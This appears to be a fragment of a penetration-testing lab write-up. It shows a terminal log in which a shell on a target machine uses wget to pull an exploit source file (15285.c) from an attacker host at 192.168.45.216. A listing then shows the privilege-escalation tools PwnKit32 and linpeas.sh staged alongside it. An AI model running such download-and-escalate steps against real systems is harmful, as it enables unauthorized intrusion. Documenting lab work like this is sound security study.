 $ wget http://192.168.45.216/15285.c
wget http://192.168.45.216/15285.c
--2026-07-08 11:43:40--  http://192.168.45.216/15285.c
Connecting to 192.168.45.216:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
100%[======================================>] 6,860       41.8K/s   in 0.2s
2026-07-08 11:43:41 (41.8 KB/s) - `15285.c' saved [6860/6860]
$ ls
ls
15285.c  PwnKit32  linpeas.sh  vmware-root